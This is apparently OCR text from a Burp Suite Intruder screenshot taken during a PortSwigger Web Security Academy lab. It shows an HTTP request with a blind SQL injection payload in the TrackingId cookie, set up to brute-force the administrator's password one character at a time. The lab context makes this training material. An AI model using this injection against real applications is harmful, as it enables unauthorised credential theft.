 Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a780045031a9e5f8615c82200eb00f1.web-security-academy.net Update
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a780045031a9e5f8615c82200eb00f1.web-security-academy.net
3 Cookie: TrackingId=jyibhZZp1RHHrsXC'and(SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+SUBSTRING(password, §1§, 1)='§a§')='a; session=NSIoipyTlS5TTwZuOHpwDtDKhsYsvAXX
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a780045031a9e5f8615c82200eb00f1.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18